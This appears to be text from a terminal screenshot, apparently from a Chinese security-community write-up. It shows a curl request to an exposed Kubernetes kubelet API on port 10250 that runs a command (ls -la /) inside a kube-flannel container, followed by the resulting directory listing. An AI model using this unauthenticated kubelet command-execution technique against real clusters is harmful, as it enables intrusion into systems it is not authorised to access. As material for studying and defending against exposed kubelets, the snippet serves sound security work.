 Terminal 终端 - root@kali: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:~# curl -k -XPOST "https://192.168.17.144:10250/run/kube-system/kube-flannel-ds-xwk2t/kube-flannel" -d "cmd=ls -la /"
total 0
drwxr-xr-x    1 root     root            40 Jan 26 07:32 .
drwxr-xr-x    1 root     root            40 Jan 26 07:32 ..
-rwxr-xr-x    1 root     root             0 Jan 26 07:32 .dockerenv
drwxr-xr-x    1 root     root            18 Nov 12 23:38 bin
drwxr-xr-x    5 root     root           360 Jan 26 07:32 dev
drwxr-xr-x    1 root     root            26 Jan 26 07:32 etc
drwxr-xr-x    2 root     root             6 Nov 12 13:40 home
drwxr-xr-x    1 root     root            17 Nov 12 13:40 lib
drwxr-xr-x    5 root     root            44 Nov 12 13:40 media
drwxr-xr-x    2 root     root             6 Nov 12 13:40 mnt
drwxr-xr-x    1 root     root            17 Nov 12 23:45 opt
dr-xr-xr-x  273 root     root             0 Jan 26 07:32 proc
drwx------    2 root     root             6 Nov 12 13:40 root
drwxr-xr-x    1 root     root            56 Jan 26 07:32 run
drwxr-xr-x    1 root     root           131 Jan 26 07:32 sbin
drwxr-xr-x    2 root     root             6 Nov 12 13:40 srv
dr-xr-xr-x   13 root     root             0 Jan 26 07:46 sys
drwxrwxrwt    2 root     root             6 Nov 12 13:40 tmp
drwxr-xr-x    1 root     root            55 Nov 12 23:38 usr
drwxr-xr-x    1 root     root            30 Nov 12 13:40 var
root@kali:~#
先知社区